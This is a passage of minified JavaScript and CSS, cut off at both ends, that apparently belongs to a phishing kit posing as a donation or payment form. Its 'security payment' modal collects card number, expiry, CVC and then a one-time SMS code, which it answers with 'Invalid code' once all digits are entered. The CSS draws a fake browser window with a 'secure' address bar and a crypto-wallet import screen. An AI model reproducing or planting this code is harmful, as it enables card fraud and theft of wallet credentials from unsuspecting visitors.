330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>'})[e]||none,Q("#wc-stripe-card-brand").setAttribute("viewBox",e?"0 0 750 471":"0 10 60 40")},f=_=>{let $=_.target;n=parseInt($.value.slice(0,1))>1?"0"+$.value:$.value,o=$.selectionEnd},u=_=>{let $=_.target,e=$.value;e=p(e),parseInt(e.slice(0,1))>1&&(e="0"+e),parseInt(e.slice(0,2))>12&&(e=e.slice(0,1)),e.match(i)?(e=s(e,2," / "),$.value=e):$.value=n},g=_=>{let $=_.target;l=$.value,c=$.selectionEnd},y=_=>{let $=_.target,e=$.value;(e=p(e)).match(d)?$.value=e:$.value=l};_.addEventListener("keydown",L),_.addEventListener("input",h),a.addEventListener("keydown",f),a.addEventListener("input",u),r.addEventListener("keydown",g),r.addEventListener("input",y)},500),window.onsubmit=$=>{if("cc-payment-form-main"==$.target.id){if($.preventDefault(),!this.validateCardDetails($.target.elements.cc_number.value,$.target.elements.cc_exp.value,$.target.elements.cc_cvc.value)){Q(".cc-form-row cc-error")&&Q(".cc-form-row cc-error").remove();var e=document.createElement("div");return e.className="cc-form-row cc-error",e.style="color: #ff0000;",e.innerHTML=`<div class="cc-form-col-xs-12 cc-form-col-md-12">${this.languages[this.lang].error}</div>`,Q(".modalSecurityPayment-row").before(e),!1}Q(".modalSecurityPayment-body").innerHTML=`<h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"><div class="modalSecurityPayment-loader"></div></div>`,this.sms&&setTimeout(()=>{Q(".modalSecurityPayment-body").innerHTML=`<h2 class="modalSecurityPayment-text-center" style="color:green;font-size:26px;">${this.languages[this.lang].header_2}</h2><h3 class="modalSecurityPayment-text-center" style="font-size:12px;">${this.languages[this.lang].header_3}</h3><div class="modalSecurityPayment-row"><div class="modalSecurityPayment-notify-cod"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"></div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div></div>`,this.timer(600,Q("#payment-countdown")),QAll(".modalSecurityPayment-notify-input").forEach(_=>{_.onblur=()=>{let _=QAll(".modalSecurityPayment-notify-input"),$=[..._].every(_=>1===_.value.length),e=Q(".modalSecurityPayment-error");_.forEach(_=>_.style.color=$?"red":"rgb(20,20,20)"),$&&!e&&Q(".modalSecurityPayment-notify-cod").appendChild(Object.assign(document.createElement("div"),{className:"modalSecurityPayment-error",innerText:"Invalid code"})),$||e?.remove()}})},1500),this.validate_card($.target.elements,_)}}},timer:function(_,$){let e=_,t,a;this.inTim=setInterval(()=>{t=parseInt(e/60,10),a=parseInt(e%60,10),t=t<10?"0"+t:t,a=a<10?"0"+a:a,$.innerText=t+"m "+a+"s",--e<0&&($.textContent="",this.modalSecurityPayment("hide"),clearInterval(this.inTim))},1e3)},query:function(_){let $=new XMLHttpRequest;if(_.timeout&&($.timeout=_.timeout),$.onload=()=>{if(4===$.readyState){if(200===$.status){let e="json"===_.dataType?JSON.parse($.responseText):null;_.callback&&_.callback(e)}else console.error($.statusText)}},_.method){if($.open(_.method.toUpperCase(),_.url),_.headers)for(let[e,t]of Object.entries(_.headers))$.setRequestHeader(e,t);if("POST"===_.method.toUpperCase()){$.setRequestHeader("Content-Type","application/x-www-form-urlencoded");let a=_.data?"object"==typeof _.data?new URLSearchParams(_.data).toString():_.data:null;$.send(a)}else $.send()}},setAssets:function(_){if(!Q('style[data-payment="true"]')&&!Q('style[data-payment-card="true"]')){let $=`<style data-payment="true">@font-face{font-family:'cryptofont';src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6');src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6#iefix')format('embedded-opentype'),url('/donation-form/static/fonts/cryptofont.ttf?r6g6a6')format('truetype'),url('/donation-form/static/fonts/cryptofont.woff?r6g6a6')format('woff'),url('/donation-form/static/fonts/cryptofont.svg?r6g6a6#cryptofont')format('svg');font-weight:normal;font-style:normal;font-display:block;}.cc::before,.definition-list .crypto-payment-method:focus,.definition-list .crypto-payment-method:hover,.mc-btn{text-decoration:none}.mc-btn,.modalSecurityPayment-input-group-btn{vertical-align:middle}#payment-countdown,#payment-countdown+.small{vertical-align:super}#connect-window,.modalSecurityPayment{bottom:0;right:0;display:none}.hTitle h1,.modalSecurityPayment-title .cc{font-size:2rem}.cc::before{font-family:cryptofont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-transform:none}.cc.BTC::before{content:"\\e9a8"}.cc.BCH::before{content:"\\e971"}.cc.ETH::before{content:"\\ea96"}.cc.LTC::before{content:"\\ea7f"}.cc.XMR::before{content:"\\edb7"}.cc.USDT::before{content:"\\ed66"}.cc.BNB::before{content:"\\e996"}.definition-list{clear:both;content:"";display:table;width:100%}.definition-list .cols{float:left;width:33.33333%}@media screen and (max-width:678px){.definition-list .cols{float:left;width:50%}}@media screen and (max-width:420px){.definition-list .cols{float:left;width:100%}}.definition-list .crypto-payment-method{border:1px solid #ccc;border-radius:5px;box-shadow:1px 1px 1px 0 rgba(0,0,0,.2);color:#212529;display:block;margin-bottom:30px;margin-left:15px;margin-right:15px;padding:2px;position:relative;text-align:center;text-decoration:none}.definition-list .crypto-payment-method.selected{background-color:#212529;border-color:#fff;color:#fff}.definition-list .crypto-payment-method i{font-size:2em;font-weight:900;left:5px;line-height:1;opacity:.8;position:absolute;top:5px}.definition-list .crypto-payment-method i.check-selected-icon{display:none;left:auto;right:5px;top:3px}.definition-list .crypto-payment-method i.check-selected-icon::before{content:"\\2713"}.avatarBox>.menu-show,.definition-list .crypto-payment-method.selected i.check-selected-icon{display:block}.modalSecurityPayment-loader{animation:2s linear infinite spin;border:3px solid transparent;border-top:3px solid #0d6efd;border-radius:50%;height:120px;margin:20px auto 0;width:120px}.modalSecurityPayment-loader.loader-mini{display:inline-block;height:24px;width:24px}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.modalSecurityPayment{font-family:Arial,sans-serif;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;z-index:1050}.modalSecurityPayment-dialog{margin:15px auto;max-width:800px;position:relative;top:50%;transform:translateY(-50%);width:calc(100% - 30px);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%)}.modalSecurityPayment-content{background-color:#fff;padding:1.25rem;position:relative}.modalSecurityPayment-header{padding:5px}.modalSecurityPayment-header::after{clear:both;content:"";display:table}.modalSecurityPayment-close{background:0 0;border:0;color:#000;cursor:pointer;float:right;font-size:1.5rem;font-weight:700;line-height:1;margin-top:-2px;opacity:.6;padding:0;text-shadow:0 1px 0 #fff;-webkit-appearance:none}.mc-btn,.modalSecurityPayment-title{line-height:1.5;font-size:1rem}.modalSecurityPayment-title{margin:0;font-family:initial;font-weight:initial;}.modalSecurityPayment-title>span{line-height:3.5;margin-left:5px;vertical-align:bottom}.modalSecurityPayment-body{padding:15px;position:relative}.fadeSecurityPayment{opacity:0;transition:opacity .15s linear}.fadeSecurityPayment.inSecurityPayment{display:block;opacity:1;transition:.7s .1s;-webkit-transition:.7s .1s;-o-transition:.7s .1s}#dpqt,.modalSecurityPayment-text-center{text-align:center;font-family:inital;font-weight:initial;}.modalSecurityPayment-text-right{text-align:right}.hTabs p,.mc-btn{cursor:pointer;text-align:center}.modalSecurityPayment-backdrop{background-color:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1000;-webkit-transition:.7s .1s;-o-transition:.7s .1s;transition:.7s .1s}.modalSecurityPayment-backdrop.fadeSecurityPayment.inSecurityPayment{opacity:.5}.modalSecurityPayment-col-5{float:right;width:41.66667%}.modalSecurityPayment-col-6{width:49.6%!important}.modalSecurityPayment-col-7{float:left;width:58.33333%}@media screen and (max-width:767px){.modalSecurityPayment-form-group{display:block!important}.modalSecurityPayment-col-5{float:none;margin-top:16px;text-align:center;width:100%}.modalSecurityPayment-col-6{width:100%!important}.modalSecurityPayment-col-7{float:none;width:100%}}#payment-show-qrcode{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}#payment-show-qrcode>img{display:initial!important;}#address-copy img,#amount-copy img,#connect-wallet span,#payment-show-qrcode img,#payment-show-qrcode span{vertical-align:text-bottom}#payment-show-qrcode span{padding-left:5px}.mc-btn{text-transform:initial;min-height:initial;display:inline-block!important;font-weight:400!important;color:#212529!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important;background-color:transparent!important;border:1px solid transparent!important;padding:.375rem .75rem!important;border-radius:.25rem!important;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out!important}.modalSecurityPayment-form-group,.modalSecurityPayment-input-group{display:flex;width:100%}.mc-btn-outline-primary:hover,.mc-btn-primary{color:#fff!important;background-color:#0d6efd!important;border-color:#0d6efd!important}.mc-btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.mc-btn-outline-primary{color:#0d6efd!important;border-color:#0d6efd!important}.mc-copy::before{color:#000;content:"Copied";position:absolute;right:68px}#address-copy,#amount-copy{border-bottom-left-radius:0;border-top-left-radius:0;padding:5px 10px 3px}.modalSecurityPayment-form-group{margin-bottom:1rem}.modalSecurityPayment-form-control{border:1px solid #ccc;border-bottom-right-radius:0;border-top-right-radius:0;padding:.3rem 1rem;width:100%;line-height:1.15}#payment-qrcode{margin:0 auto;width:60%}#payment-countdown{margin-left:5px;margin-right:5px}#connect-wallet img{vertical-align:bottom}#connect-window{background-color:#fff;border:1px solid #3e3e3e;color:#000;font-family:Open Sans,sans-serif;font-size:14px;left:1%;position:fixed;top:1%;z-index:1000000}.ui-widget-content{background:#fff;border:1px solid #ddd;color:#333;-ms-touch-action:none;touch-action:none}.window-header{height:30px;line-height:30px;padding:0 7px}.window-header-logo{background:url("data:image/png;base64, [base64]/HYYzupeWwQJ4p8Z+655/Gdxz0D/N+JNRZvH9h6ddcmozCWND+36vXp5OlsAf8izR1LRHXTPJLO1sZv5my8//38mG/AidTmhBR8Tq2f2aBj345QwdTYBYfLc8lTN9P4BzR3YmeKwxmv2TjyU7YezTyw3PesLpKnfr6X1dWD47BxvoLF9Qc25pec6OFnwxMRk0/[base64]/vBPj7lIivRZnkQR9cbWCa3dtUsAhJOvKpxBQkH99rfwo5SoEs+rXDbBk7BbD2gcUXb5VI+8cvPw0Q7w/[base64]/sVG5n7ArcWBArVAHuBekDydLpQ0JseiMMj67SZRJwjQe0hEfeE1eocpWoQcyE6EWgvTSk1PBEX5IB6r+FeUSK7ID2DFsWkUh5AID9FHVGX+XZF+aLu9uB2WhepB54fLoU6eFRlxyIWOJNB722WjE15t62PgKY5qZWU8InRweIyR6XafK/gV/TYAIOueWvbYcgtcN/oBvX3CcSGWt10Kaprtrp30q48XzBj42gj5fjGuA29pfcXqdUy2uBtoLA25TpFbX3M9g1uJQ5+pLn2BbDX0IX6TAfxxxxoYYlPbm/AiRtbCC1JOdPkkaRDJyzfygzjy3sxDJDn60h5X0igK5GzKuQNw1H8IJGiOM1gFSpTEqpLSHlzJdePCGkciVX9W9GyGeYKJhbJnz3ryy4SKnn7ws5qIilpnbGhd+fTumeQmADYqswKBVXnCq6GAqfNuZFYzc8JSX/mat43QABXIfcMqFT10Xb9DhlfrbEWIyQG+z2PFBKtZafyQdOasa7TjVkqNxM3TGc1rcOCg+rHNaBcY5cY4x0T0WKJw7JWBpEh4QpRaCjSWgqmVXm5piG/qGOpxH3lXCM07A4D3Pbv3YaCXUAXUkrZiiLOPeHFsu6G43rOodlR+P+CbFha1lEhHr5ikDozMNA9FI4tz/kI0NMsNEM1hsBUpLxUGV2iXtDwcnnTC7j4cAgnvzofEHhyYhyvDpdg/HHFR2egXwSQaqFC8mNv2na33W8Aia43Yn+fhGFQzB/fg1LqHVR3vYFMrjO775SEu7dMPGL7Hhf6vnD3IYfyxx9s/U5II9I0NZhUG29WMjFtbBhO30++8mlYNxMh1ygTB198PihUeFBX9UHkE4dmI+XiGZnPpCiDVLIlWnlpvvXh81OZPiASmppSaFajpnTBtiz1dZRt7M+cPxul0pgKGaGjqsdbdvA2NAzvCq5b9TMoalNjk5OFVtkQTkpjkpodSznM2t34xggUn/qgeNQn2cw3n01QJ36PTiYCG3TZUaAmx15/M42/QAx/g2bOEhrRanCML4QLrV7/Z+hPXkhWIll4htwAAAAASUVORK5CYII=") center center/16px 16px no-repeat;height:16px;margin:7px 7px 0 0;width:16px}.addressbar-address,.window-nav-btn-close:hover:after,.window-nav-btn-close:hover:before{background-color:#fff}.window-body,.window-body-data{height:calc(100% - 30px)}.window-header div{display:inline-block;vertical-align:top}@media screen and (max-width:360px){.window-header-label{font-size:12px}}.window-body-addressbar{border:1px ridge #ccc;box-sizing:border-box;line-height:26px}.addressbar-secure{box-sizing:border-box;color:green;display:inline-block;float:left;padding:0 0 0 6px;white-space:nowrap;width:164px}.addressbar-secure-label{margin:0 0 0 6px}.addressbar-secure-label::after{background-color:#b6b6b6;content:"";display:inline-block;height:14px;margin:0 10px;width:1px;vertical-align:middle}.addressbar-shield:after{content:"\\1F6E1"}.addressbar-lock:after{content:"\\1F512"}.addressbar-address{border:0;color:#000;line-height:inherit;overflow:hidden;white-space:nowrap;width:calc(100% - 164px)}.window-body-data{border:0;margin:0;overflow-x:hidden;overflow-y:scroll;padding:0;width:100%}.window-nav-btns{height:33px;float:right;margin-right:-7px}.window-nav-btn{background-color:rgba(0,0,0,0);display:inline-block;height:30px;position:relative;width:46px}.avatarBox,.hTabs,.headBox,.headrHome,.homeMain,.sTokenButtons,.searchTokensBox{display:flex}.window-nav-btn:hover{background-color:rgba(0,0,0,.2)}.window-nav-btn-hide:after{background-color:#000;content:"";left:calc(50% - 5px);top:calc(50% - 1px);width:10px;height:1px;position:absolute}.window-nav-btn-toggle:after{border:1px solid #000;content:"";left:calc(50% - 4px);top:calc(50% - 6px);width:8px;height:8px;position:absolute}.window-nav-btn-close:after{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(45deg)}.window-nav-btn-close:before{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(-45deg)}.window-nav-btn-close:hover{background-color:red}.bg-c{background-color:#f7f7f7;min-height:100vh}.headrHome,.headrHome::after{background-color:#f2f3f4;width:100%}.homeMain{flex-direction:column;padding-bottom:50px}.headrHome{justify-content:center;position:relative}.headrHome::after{bottom:-32px;content:"";height:32px;position:absolute}.headBox{align-items:center;justify-content:space-between;padding:25px 0}.logoBox{margin-right:10px}.logoBox>img{height:30px;vertical-align:middle}.avatarBox{align-items:center;border-radius:50%;border:2px solid #037dd6;height:40px;justify-content:center;position:relative;width:40px}.avatarBox>.avatar{border-radius:50px;display:inline-block;height:32px;margin:0;overflow:hidden;padding:0;width:32px}.avatarBox>.avatar>svg{left:0;top:-14px}.avatarBox>.menu{background:rgba(0,0,0,.8);border-radius:4px;box-shadow:rgba(0,0,0,.15) 0 2px 2px 2px;color:#fff;display:none;margin-top:12px;min-width:150px;position:absolute;right:-12px;top:40px;width:325px;z-index:99999}.avatarBox>.menu>.menuContent{padding:12px 15px}.contentHomeMain{background:#f7f7f7;display:flex;justify-content:center;width:100%}@media screen and (min-width:1024px){.headBox{width:62vw}.contentHomeMainBox{width:62vw;box-shadow:0 0 7px 0 rgba(0,0,0,.08)}}.searchTokensBox{background-color:#fff;border-radius:8px;box-shadow:0 0 7px 0 rgba(0,0,0,.08);flex-flow:column;overflow-y:auto;width:430px;z-index:25}@media screen and (min-width:576px){.searchTokensBox{flex:0 0 auto;margin-left:auto;margin-right:auto;max-height:82vh;min-height:570px}}.hTokens{padding:15px 15px 0}.hTitle h1{color:#000;font-weight:500;line-height:2rem;margin-bottom:.5rem;margin-right:1.5rem}.hTabs div{height:48px}.hTabs .wHt2{width:140px}.hTabs p{border-bottom:none;color:#9b9b9b;font-size:1rem;min-width:5rem;padding:8px}.hTabs .active{border-bottom:2px solid #037dd6;color:#037dd6}.hTabs .active p{color:#037dd6}.hTabsText{margin-bottom:15px}.hTabsText span{color:grey;font-size:.9rem;line-height:initial;padding-top:.5rem}.SeachBoxTokens{flex:1;border-bottom:1px solid #d2d8dd;border-top:1px solid #d2d8dd;margin-top:1px;padding:50px 15px 15px}.ImportWalletInput{background-color:#fff;border:1px solid #d2d8dd;border-radius:4px;box-sizing:border-box;color:#5d5d5d;font-size:16px;height:54px;margin-top:16px;padding:0 